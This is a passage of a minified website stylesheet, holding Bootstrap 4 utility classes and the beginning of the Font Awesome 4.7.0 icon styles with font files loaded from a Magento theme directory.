(min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#333333!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('../../frontend/Mgs/myzah/fr_FR/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../frontend/Mgs/myzah/fr_FR/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../frontend/Mgs/myzah/fr_FR/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../../frontend/Mgs/myzah/fr_FR/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../../frontend/Mgs/myzah/fr_FR/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../../frontend/Mgs/myzah/fr_FR/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 